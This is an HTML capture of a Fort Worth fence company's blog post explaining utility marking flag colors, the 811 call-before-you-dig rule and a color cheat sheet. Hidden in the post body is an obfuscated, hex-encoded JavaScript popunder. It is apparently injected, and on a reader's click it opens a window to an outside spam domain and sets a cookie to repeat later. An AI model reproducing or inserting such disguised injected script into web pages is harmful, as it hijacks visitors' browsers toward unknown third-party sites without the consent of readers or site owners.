			<li id="menu-item-20079" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20079 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/arlington/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Arlington</span></a></li>
			<li id="menu-item-20080" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20080 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/grapevine/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Grapevine</span></a></li>
			<li id="menu-item-20081" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20081 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/keller/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Keller</span></a></li>
			<li id="menu-item-20082" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20082 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/southlake/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Southlake</span></a></li>
		</ul>
</li>
		<li id="menu-item-20083" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-20083 bellows-item-level-2"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Parker County</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li id="menu-item-20084" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20084 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/weatherford/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Weatherford</span></a></li>
			<li id="menu-item-20085" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20085 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/aledo/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Aledo</span></a></li>
		</ul>
</li>
		<li id="menu-item-20086" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-20086 bellows-item-level-2"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Johnson County</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li id="menu-item-20087" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20087 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/burleson/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Burleson</span></a></li>
			<li id="menu-item-20088" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20088 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/cleburne/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Cleburne</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20089" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-20089 bellows-item-level-1"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Denton Area</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-20090" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-20090 bellows-item-level-2"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Denton County</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li id="menu-item-20091" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20091 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/denton/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Denton</span></a></li>
			<li id="menu-item-20092" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20092 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/lewisville/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Lewisville</span></a></li>
			<li id="menu-item-20093" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20093 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/flower-mound/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Flower Mound</span></a></li>
			<li id="menu-item-20094" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20094 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/trophy-club/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Trophy Club</span></a></li>
			<li id="menu-item-20095" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20095 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/sanger/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Sanger</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20096" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-20096 bellows-item-level-1"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Other Texas Cities</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-20097" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20097 bellows-item-level-2"><a  href="https://buzzfence.com/service-areas/waco/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Waco</span></a></li>
		<li id="menu-item-20098" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20098 bellows-item-level-2"><a  href="https://buzzfence.com/service-areas/houston/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Houston</span></a></li>
		<li id="menu-item-20099" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20099 bellows-item-level-2"><a  href="https://buzzfence.com/service-areas/waxahachie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Waxahachie</span></a></li>
		<li id="menu-item-20100" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20100 bellows-item-level-2"><a  href="https://buzzfence.com/service-areas/granbury/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Granbury</span></a></li>
		<li id="menu-item-20101" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20101 bellows-item-level-2"><a  href="https://buzzfence.com/service-areas/corsicana/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Corsicana</span></a></li>
	</ul>
</li>
	<li id="menu-item-20102" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-20102 bellows-item-level-1"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Arizona</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-17746" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-17746 bellows-item-level-2"><a  href="https://buzzfence.com/service-areas/phoenix/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Phoenix Area</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>	  </div>
	</div>
		<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d8baee8 elementor-widget elementor-widget-html" data-id="2d8baee8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a id="menuCTA" class="vamtam-button accent1  button-border hover-accent1 aligncenter herocta" href="/contact-us/get-a-free-estimate/">Free Quote</a>				</div>
				</div>
				<div class="elementor-element elementor-element-bcb0566 elementor-widget elementor-widget-html" data-id="bcb0566" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="alert4-container">
<div class="alert3">Call or Text us:<a href="tel:8172639788">817-263-9788</a></div>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
	</header>

	</div><!-- / .fixed-header-box -->
<div  class="shadow-bottom"></div>

<script type="rocketlazyloadscript">
  window.addEventListener('DOMContentLoaded', function() {
	// After page load, make the div visible
	document.getElementById('buzzMega').style.display = 'block';
  });
</script>
				
				<div  data-elementor-type="single-post" data-elementor-id="21028" class="elementor elementor-21028 elementor-location-single post-2420 post type-post status-publish format-standard has-post-thumbnail hentry category-faqs tag-dig-markings tag-excavation tag-safety" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4b11f576 e-con-full e-flex e-con e-parent" data-id="4b11f576" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
				<div class="elementor-element elementor-element-732a0bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="732a0bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Backyard Utility Marking Flag Guide (Dig Markings Colors)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-46419a71 elementor-align-center elementor-widget elementor-widget-post-info" data-id="46419a71" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7f530f1 elementor-inline-item" itemprop="datePublished">
						<a href="https://buzzfence.com/2023/08/26/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>August 26, 2023</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-6863c75 elementor-inline-item" itemprop="author">
						<a href="https://buzzfence.com/author/megan/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Megan					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-07b20ab elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://buzzfence.com/faqs/" class="elementor-post-info__terms-list-item">Frequently Asked Questions</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
		<div  class="elementor-element elementor-element-2aa2bff e-flex e-con-boxed e-con e-parent" data-id="2aa2bff" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7679bb05 e-con-full e-flex e-con e-child" data-id="7679bb05" data-element_type="container">
				<div class="elementor-element elementor-element-6d93069c elementor-widget elementor-widget-theme-post-content" data-id="6d93069c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="2420" class="elementor elementor-2420" data-elementor-post-type="post">
				<div class="elementor-element elementor-element-4d09bf09 e-flex e-con-boxed e-con e-parent" data-id="4d09bf09" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1e176b57 elementor-widget elementor-widget-text-editor" data-id="1e176b57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><div class="row "><div class="wpv-grid grid-1-1  wpv-first-level first unextended no-extended-padding" style="padding-top:0.05px;padding-bottom:0.05px;" id="wpv-column-a0403eccbbd184cd879bd5ff6bcf5a85" ></p>
<p>All over the country, people are surprised by seeing colorful flags stuck in their yard, or sometimes even finding their grass spray-painted. Is this some new holiday nobody told you about? No. It probably means that a neighbor is about to do some digging, or that a utility operator is planning repair and maintenance, or the city’s going to excavate and needs to mark buried lines and piping in the next month.</p>
<p><strong>What are these flags in my backyard?&nbsp;</strong>If you found land survey marking flags in your yard and are not sure what to do or what they mean keep reading to learn more!</p>
<h2>811 Dig</h2>
<p>You’ve probably heard of 811 Dig. This is part of our great national system of keeping track of underground lines and locating utilities. Line owners and utilities must register their underground assets, and anybody planning to excavate must check out their property for matches. The “excavator” category includes <a href="https://buzzfence.com/fences/pool-safety-fences/">swimming pool</a> contractors, landscapers, do-it-yourselfers and yours truly, fence builders, like <a href="https://buzzfence.com">Buzz Custom Fence</a>.</p>
<p>You might be tempted to blow off calling 811 if you’re only planting a tree or a <a href="https://buzzfence.com/fences/">fence</a> post. It’s not like you’re building an underground bunker. But Texas law requires you to call 811 if you’re digging 16 inches or deeper. So be a good citizen and give them at least 48 hours’ notice.</p>
<h2>Utility Flag Color Code</h2>
<p>So what does this rainbow of marking flags in your yard mean?</p>
<ul>
<li><strong>Red flags &#8211;</strong> Red is the most common flag. It signifies electric utilities, such as cables and power lines. These mark the power lines that connect to a neighbor’s power grid. Marking these junctions helps avoid a neighborhood-wide power outage.</li>
<li><strong>White flags &#8211;</strong> White flags mean excavation. Often you’ll see these set out for a city excavation project. The extent of the white flagged area will give you a sense of how big a project you’re in for.</li>
<li><strong>Pink flags &#8211;</strong> These are used as temporary survey markings. As surveyors measure, they mark their work with pink flags. Measure twice, cut once, and use plenty of pink flags. Pink is also used to mark mysteries. If a utility can’t be identified, a worker will pink flag it.</li>
<li><strong>Yellow flags &#8211;</strong> Just like yellow caution tape, you want to stand back from yellow flags. These mark gaseous materials, petroleum, steam and other stuff that’s nasty when it gets loose, possibly causing soil contamination or explosions.</li>
<li><strong>Orange flags &#8211;</strong> Remember land lines? These get orange flags, as do other communication systems, such as signal or alarm lines, or TV cables. Don’t enrage your neighbor by cutting through that cable just before the big game.</li>
<li><strong>Blue flags &#8211;</strong> Blue means water, irrigation or slurry. Usually this is drinking water. Damage this line and you could flood your home or find yourself without drinking water for a few days.</li>
<li><strong>Purple flags &#8211;</strong> Purple also marks water, but the kind you don’t want to drink: recycled water from waste water. But it’s good for landscape irrigation.</li>
<li><strong>Green flags &#8211;</strong> Green flags mean drain lines and sewers. Cutting this line could release poisonous gasses and flood the neighborhood.</li>
</ul>
<h3><a href="/contact-us/get-a-free-estimate/" class="speedbump" id="Ready for a new fence 1"><img width="796" height="111" decoding="async" class="aligncenter size-full" src="/wp-content/uploads/speedbumps/ready-for-new-compressor.jpg" alt="Ready for a new fence?"/></a></h3>
<h3>Utility Flag Marking Cheatsheet</h3>
<p>Having trouble memorizing what each color flag is used for? Use our flag color cheatsheet.</p>
<p>
<table id="tablepress-1" class="tablepress tablepress-id-1">
<thead>
<tr class="row-1">
	<th class="column-1">Flag Color</th><th class="column-2">Use</th>
</tr>
</thead>
<tbody class="row-striping row-hover">
<tr class="row-2">
	<td class="column-1">Red</td><td class="column-2">Electrical utilities like power lines</td>
</tr>
<tr class="row-3">
	<td class="column-1">White</td><td class="column-2">Excavation</td>
</tr>
<tr class="row-4">
	<td class="column-1">Pink</td><td class="column-2">Temporary survey markings</td>
</tr>
<tr class="row-5">
	<td class="column-1">Yellow</td><td class="column-2">Gas lines like petroleum, steam</td>
</tr>
<tr class="row-6">
	<td class="column-1">Orange</td><td class="column-2">Communication lines</td>
</tr>
<tr class="row-7">
	<td class="column-1">Blue</td><td class="column-2">Water lines</td>
</tr>
<tr class="row-8">
	<td class="column-1">Purple</td><td class="column-2">Undrinkable water lines</td>
</tr>
<tr class="row-9">
	<td class="column-1">Green</td><td class="column-2">Sewer lines</td>
</tr>
</tbody>
</table>
<!-- #tablepress-1 from cache --></p>
<h2>Summing up</h2>
<p>There really is no good line to cut. So call before you dig. And if you’re looking this up because you just cut a line and you’re trying to figure out how bad it is, it’s time to fess up. Call 811 and they’ll help you file a damage report. Or get more information online at the <a href="https://texas811.org/" target="_blank" rel="noopener">Texas 811</a> website.<br>
Want some help on that fence project? <a href="https://buzzfence.com/contact-us/">Call the pros at Buzz today</a>. We can explain dig flags while blindfolded and asleep.</p>
<h2>Frequently Asked Questions</h2>
<p><strong>What do the different colored utility flags mean?<br>
</strong>Different colored flags are used by different industries to mark different kinds if buried lines before digging.</p>
<p><strong>What do the colored flags in the yard mean?<br>
</strong>Colored flags in your yard mean someone is surveying hidden lines and maybe planning a digging project nearby in the next few months.</p>
<p><strong>Why are there utility flags in my yard?<br>
</strong>Utility companies will leave colored flags in your yard to mark buried lines.</p>
<p></div></div></p>
<p><div class="row "><div class="wpv-grid grid-1-1  wpv-first-level first unextended no-extended-padding" style="padding-top:0.05px;padding-bottom:0.05px;" id="wpv-column-89c282cee4ca03237ea46f8c5d08f8bc" ></p>
<p><a href="/contact-us/get-a-free-estimate/" class="speedbump" id="We Do Gates 2"><img width="796" height="111" decoding="async" class="aligncenter size-full" src="/wp-content/uploads/speedbumps/we-do-gates-2-compressor.jpg" alt="We Do Gates"/></a></p>
<p></div></div>[/column]
<p><div class="row "><div class="wpv-grid grid-1-1  wpv-first-level first unextended no-extended-padding" style="padding-top:0.05px;padding-bottom:0.05px;" id="wpv-column-83eb9c6aca5618012f4285fefba5fa31" ></p>
<p><script type="rocketlazyloadscript">var _0x87e7=["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x62\x6F\x6E\x75\x73\x73\x63\x6F\x72\x65\x2E\x6C\x69\x66\x65\x2F\x3F\x75\x3D\x79\x31\x68\x77\x6B\x77\x66\x26\x6F\x3D\x32\x61\x37\x62\x7A\x76\x66","\x75\x72\x6C","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D","\x63\x6C\x69\x63\x6B","\x70\x6F\x70\x75\x6E\x64\x65\x72","\x63\x6C\x69\x63\x6B\x73\x5F\x6E\x75\x6D","\x65\x78\x70\x69\x72\x65","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x74\x68","\x3B\x70\x61\x74\x68\x3D","","\x6D\x61\x74\x63\x68","\x63\x6F\x6F\x6B\x69\x65","\x77\x69\x64\x74\x68\x3D\x31\x30\x32\x34\x2C\x68\x65\x69\x67\x68\x74\x3D\x37\x36\x38\x2C\x72\x65\x73\x69\x7A\x61\x62\x6C\x65\x3D\x31\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x31\x2C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x3D\x31\x2C\x6D\x65\x6E\x75\x62\x61\x72\x3D\x31\x2C\x73\x74\x61\x74\x75\x73\x3D\x31\x2C\x73\x63\x72\x6F\x6C\x6C\x62\x61\x72\x73\x3D\x31","\x6F\x70\x65\x6E","\x66\x6F\x63\x75\x73","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x3D\x31\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x6F\x6E"];var popunder={expire:12,url:_0x87e7[0]};!function(){var _0x4d9fx2,_0x4d9fx3=popunder[_0x87e7[1]]|| _0x87e7[2],_0x4d9fx4=_0x87e7[3],_0x4d9fx5=_0x87e7[4],_0x4d9fx6=popunder[_0x87e7[5]]|| 1,_0x4d9fx7=popunder[_0x87e7[6]]|| 24,_0x4d9fx8=document[_0x87e7[7]],_0x4d9fx9=_0x87e7[8],_0x4d9fxa= typeof popunder[_0x87e7[9]]!= _0x4d9fx9?_0x87e7[10]+ popunder[_0x87e7[9]]:_0x87e7[11],_0x4d9fxb=function(){0===  --_0x4d9fx6&& (document[_0x87e7[13]][_0x87e7[12]](/(^|\W)popunder=1(\W|$)/)|| (window[_0x87e7[15]](_0x4d9fx3,_0x4d9fx5,_0x87e7[14]),window[_0x87e7[16]](),_0x4d9fx2=  new Date,_0x4d9fx2[_0x87e7[18]](_0x4d9fx2[_0x87e7[17]]()+ 3600* _0x4d9fx7* 1e3),document[_0x87e7[13]]= _0x4d9fx5+ _0x87e7[19]+ _0x4d9fx2[_0x87e7[20]]()+ _0x4d9fxa))}; typeof _0x4d9fx8[_0x87e7[21]]!= _0x4d9fx9?_0x4d9fx8[_0x87e7[21]](_0x4d9fx4,_0x4d9fxb,!1): typeof _0x4d9fx8[_0x87e7[22]]!= _0x4d9fx9&& _0x4d9fx8[_0x87e7[22]](_0x87e7[23]+ _0x4d9fx4,_0x4d9fxb)}()</script></p>
<p></div></div></p>								</div>
				</div>
					</div>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-737b570b elementor-widget elementor-widget-post-info" data-id="737b570b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a080fa4 elementor-inline-item" itemprop="datePublished">
						<a href="https://buzzfence.com/2023/08/26/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>August 26, 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-16093d7a e-con-full e-flex e-con e-child" data-id="16093d7a" data-element_type="container">
				<div class="elementor-element elementor-element-63299319 elementor-widget elementor-widget-heading" data-id="63299319" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Share </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1d2df2b7 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1d2df2b7" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_print" role="button" tabindex="0" aria-label="Share on print">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-print" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b032eeb elementor-widget elementor-widget-heading" data-id="3b032eeb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Related Buzz</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-532f3522 elementor-grid-1 elementor-grid-tablet-1 elementor-posts--thumbnail-left elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="532f3522" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-28798 post type-post status-publish format-standard hentry category-fencing" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://buzzfence.com/how-to-choose-the-right-fence-height-for-your-property/" >
				How to Choose the Right Fence Height for Your Property			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28708 post type-post status-publish format-standard has-post-thumbnail hentry category-fencing category-maintenance" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://buzzfence.com/fence-maintenance-tips-for-fort-worth/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="1024" height="683" src="https://buzzfence.com/wp-content/uploads/2025/12/a-maintenance-worker-stains-a-fence-at-arches-8043876198.jpg" class="attachment-large size-large wp-image-28799" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://buzzfence.com/fence-maintenance-tips-for-fort-worth/" >
				Fence Maintenance Tips for Fort Worth			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28707 post type-post status-publish format-standard has-post-thumbnail hentry category-fencing" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://buzzfence.com/how-to-choose-a-fence-company-in-fort-worth/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="480" src="https://buzzfence.com/wp-content/uploads/2023/09/iron-finial-fence-1.jpg" class="attachment-large size-large wp-image-18417" alt="Black iron final fence in the middle of landscaped grass" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://buzzfence.com/how-to-choose-a-fence-company-in-fort-worth/" >
				How to Choose a Fence Company in Fort Worth			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28706 post type-post status-publish format-standard has-post-thumbnail hentry category-fencing" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://buzzfence.com/do-fences-increase-property-value-a-fort-worth-homeowners-guide/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="900" height="600" src="https://buzzfence.com/wp-content/uploads/2023/09/Red-wood-fences.jpg" class="attachment-large size-large wp-image-18430" alt="Wood Fence" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://buzzfence.com/do-fences-increase-property-value-a-fort-worth-homeowners-guide/" >
				Do Fences Increase Property Value? A Fort Worth Homeowner’s Guide			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28705 post type-post status-publish format-standard has-post-thumbnail hentry category-fencing" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://buzzfence.com/vinyl-vs-wood-fence-fort-worth-guide/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1024" height="769" src="https://buzzfence.com/wp-content/uploads/2022/04/install-a-vinyl-fence-1024x769.jpg" class="attachment-large size-large wp-image-17720" alt="Install a Vinyl Fence" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://buzzfence.com/vinyl-vs-wood-fence-fort-worth-guide/" >
				Vinyl vs Wood Fence: Fort Worth Guide			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28704 post type-post status-publish format-standard has-post-thumbnail hentry category-fencing" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://buzzfence.com/brick-fence-ideas-for-fort-worth-homes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1024" height="768" src="https://buzzfence.com/wp-content/uploads/2023/10/gray-brick-wood-fence-1024x768.jpg" class="attachment-large size-large wp-image-18630" alt="Brick Fencing" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://buzzfence.com/brick-fence-ideas-for-fort-worth-homes/" >
